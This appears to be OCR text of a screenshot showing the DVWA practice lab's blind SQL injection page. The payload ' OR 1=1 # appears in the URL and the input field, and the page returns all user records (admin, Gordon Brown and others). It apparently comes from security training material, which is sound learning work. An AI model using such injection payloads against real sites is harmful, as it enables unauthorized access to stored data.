 rabilities/sqli_blind/?id='+OR+1%3D1+%23&Submit=Submit#
Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection (Blind)
User ID:
' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith